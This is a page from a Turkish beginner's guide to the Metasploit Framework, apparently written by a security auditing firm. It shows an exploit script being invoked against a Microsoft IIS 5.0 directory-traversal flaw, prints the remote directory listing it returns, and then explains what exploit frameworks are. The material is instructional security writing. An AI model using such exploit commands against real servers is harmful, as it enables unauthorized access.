 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


Kullanım :
    # sh exploit.sh 192.168.1.102 80 dir

    HTTP/1.1 200 OK
    Server: Microsoft-IIS/5.0
    Date: Sun, 28 Jan 2009 21:05:51 GMT
    Content-Type: application/octet-stream
    C sürücüsündeki birimin etiketi yok.
    Birim Seri Numarasy: EC15-B515

     c:inetpubscripts dizini

    28.08.2005   23:15        <DIR>          .
    28.08.2005   23:15        <DIR>          ..
                    0 Dosya                 0 bayt
                    2 Dizin     3.232.366.592 bayt bo

                   Microsoft IIS 5.0 Dizin Dışına Çıkabilme Açığı – Exploit Kullanımı



Örneğin sadeliğini koruma amacıyla; hedefin sanal sunucuda olması, alan adı farkı,
açığın farklı kodlama dilleri ile kullanımı veya saldırı önleme sistemi atlatma için özel bir
düzenlemeye gidilmemiştir.



1.3 Exploit Framework Kavramı
Güvenlik açıklarını kullanabilmek için hazırlanan exploit’lerin eksiklikleri yukarıda ifade
edilmişti, bu nedenle özel bir çalışma ortamı hazırlanarak exploit’lerin standartlaştırılması
sağlanmaya çalışılmış ve bu doğrultuda çeşitli ürünler geliştirilmiştir. Güvenlik açığı
analiz yazılımları gibi sadece açığı saptamak yerine, güvenlik açığının exploit edilmesi
ve hedef sisteme erişim sağlanması hedeflenmektedir.


Exploit'lerin özel tanımlamaları, parametreleri ve özellikleri konusunda standartlaşma
sağlayarak kullanım kolaylığı getirilmiştir. Böylece her exploit için işletim sistemi türü,
uygulama sürümü, işlenmesi istenen komutlar tek bir bölümde tanımlanmakta, scriptler
hazırlayarak güvenlik açıklarının kullanılabilirliği kontrol edilmektedir. Hazır olarak
bulunan hafıza adresleri, kabuk kodları ve exploitler kolayca özelleştirilerek yeni
exploit’ler de hazırlanabilmektedir.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 13
 